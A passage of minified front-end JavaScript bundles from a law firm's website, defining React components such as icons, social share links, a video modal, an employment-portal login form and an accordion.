a.createElement(I,null);case Ce.MyAccount:return a.createElement(U,null);case Ce.Options:return a.createElement(W,null);case Ce.Pause:return a.createElement(Q,null);case Ce.Phone:return a.createElement(re,null);case Ce.Pin:return a.createElement(le,null);case Ce.Play:return a.createElement(ce,null);case Ce.Plus:return a.createElement(ue.Z,null);case Ce.Search:return a.createElement(pe,null);case Ce.Tick:return a.createElement(ge,null);case Ce.TriangleRight:return a.createElement(ye,null);case Ce.Twitter:return a.createElement(Oe,null);case Ce.Youtube:return a.createElement(Me,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Options="options",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Ce||(Ce={}))}}]);
//# sourceMappingURL=9266-262336dc4c7a8a7855b2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-7b9c8fc05bc880aa5486.js
body_size: 20226
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),o=a(9897),r=a(3196),i=a(7765),l=a(4555),d=a(3422),s=a(7416);const c={Container:s.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:s.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,r.eR)("opacity, text-decoration-color"),d.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(o.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),o=a(4555),r=a(4267),i=a(8534),l=a(3422),d=a(7416);const s=d.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,o.qx)(48,72),(0,o.qx)(43,64)),c=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,o.qx)(43,64),n.Z.tertiary.mint),m=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=d.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),u=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,o.qx)(10,16)),g=d.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=d.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),y={Container:s,Heading:g,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:d.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),o=a(7294),r=a(5637);const i=e=>{var t;return o.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},o.createElement(r.Z.ImageWrapper,null,o.createElement(r.Z.ImageInner,null,o.createElement(r.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),o.createElement(r.Z.ContentWrapper,null,o.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),o.createElement(r.Z.Title,null,e.name),o.createElement(r.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(7411),o=a(7294),r=a(2004),i=a(7765),l=a(4555),d=a(8163),s=a(6805),c=a(9332),m=a(1672),p=a(1229),u=a(7416);const g=(0,u.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=u.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,s.Dp)(s.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],d.TF),f=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=u.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,s.Dp)(s.AS.Tablet)),x=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:g,Image:(0,u.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:u.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:d,onClick:s}=e;const c=o.useRef(null);if(o.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&s()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!d)return null;const m=d?(0,I.Yp)(d,1920,600,5,void 0,{crop:"fit"}):void 0;return o.createElement(w.M,null,a&&o.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(b.VideoHolder,null,o.createElement(b.VideoInner,null,o.createElement(b.VideoContainer,{ref:c},o.createElement(b.CloseBtn,{type:"button",onClick:()=>s()},(0,n.w)(n.f.Cross),o.createElement("span",null,i)),!l&&d&&m&&o.createElement(b.ImageWrapper,null,o.createElement(b.Image,{alt:null!==(t=d.altText)&&void 0!==t?t:"",loading:"lazy",role:d.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&o.createElement(b.VideoWrapper,null,o.createElement(r.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>u});var n=a(3196),o=a(7765),r=a(4267),i=a(5798),l=a(6805),d=a(3422),s=a(7416);const c=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,d.PS,o.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(7411),o=a(7294),r=a(9897),i=a(8214);const l=e=>{const[t,a]=o.useState(!1);o.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return o.createElement(i.Z.List,null,o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),o.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function d(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),o=a(8301),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(6474),p=a(7416);const u=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),g=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,d.C4)(d.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],s.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:u,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],s.Mx),FormTitle:y,FormWrapper:g},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:d,theme:s=n.Q.LightGreen}=e;return r.createElement(f.Container,{id:t,"data-theme":s},r.createElement(f.FormWrapper,null,r.createElement(f.FormContainer,null,d&&r.createElement(f.FormTitle,null,d),l&&r.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),r.createElement(o.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),o=a(7411),r=a(8907),i=a(5088),l=a(3946),d=a(1766),s=a(7294),c=a(7536),m=a(7765),p=a(4555),u=a(6805),g=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],g.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],g.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,u.C4)(u.AS.Tablet),h.A.Button,(0,u.Dp)(u.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],g.Mx,g.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:u=n.Q.LightGreen}=e;const{formState:{errors:g,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=s.useState("");return a?s.createElement(E.Container,{id:t,"data-theme":u},s.createElement(E.FormWrapper,null,s.createElement(E.FormContainer,null,p&&s.createElement(E.FormTitle,null,p),m&&s.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),s.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},s.createElement(l.Z,{field:{...d.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==g?void 0:g.login_name,...f("login_name",{required:"Please enter your User Name"})}),s.createElement(l.Z,{field:{...d.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==g?void 0:g.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&s.createElement(i.Z,{field:{...d.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==g?void 0:g.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),s.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),s.createElement(E.ButtonWrapper,null,s.createElement(r.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,o.w)(o.f.ArrowRight)}),s.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),o=a(7294),r=a(6474);const i=o.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:d,hidePlaceholder:s,...c}=e;const[m,p]=o.useState(!1);return o.useEffect((()=>{const e=e=>{t&&"current"in t&&t.current&&!t.current.contains(e.target)&&p(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}}),[t]),o.createElement(r.Z.Field,{"data-error":!!d,"data-is-open":m},o.createElement(r.Z.SelectWrapper,null,o.createElement(r.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,onClick:()=>p(!m),...c},!s&&o.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>o.createElement("option",{key:`option-${t}`,value:e.value,onClick:()=>p(!1)},e.caption)))),o.createElement(r.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&o.createElement(o.Fragment,null," *")),o.createElement(r.Z.Arrow,null,o.createElement(n.Z,null))),d&&o.createElement(r.Z.Error,null,d.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),o=a(6474);const r=n.forwardRef(((e,t)=>{let{field:a,error:r,...i}=e;return n.createElement(o.Z.Field,{"data-error":!!r},n.createElement(o.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(o.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),r&&n.createElement(o.Z.Error,null,r.message))}));r.displayName="Textfield";const i=r},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>V});var n=a(1318),o=a(8534),r=a(4213),i=a(9897),l=a(3093),d=a(7294),s=a(3196),c=a(4555),m=a(5798),p=a(3422),u=a(1697),g=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(u.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,s.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=d.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=d.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return d.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,r.G)((e=>{var t;return d.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},d.createElement(i.MT,null,d.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=d.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),o=t.activeId===e.id,r=`${e.id}-header`,l=`${e.id}-body`;return d.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),d.createElement(w.Item,{initial:o?"opened":"closed",animate:o?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},d.createElement(i.tE,{focusRingClass:"focus-ring"},d.createElement(w.ItemHeader,{id:r,"aria-controls":l,"aria-expanded":o,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},d.createElement(w.ItemTitle,null,e.title),d.createElement(w.ItemIcon,{"aria-hidden":"true"}))),d.createElement(w.ItemBody,{id:l,"aria-labelledby":r,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},d.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,r.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return d.createElement(q.AccordionWrapper,null,d.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>d.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},d.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),j=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),M=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h4,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul 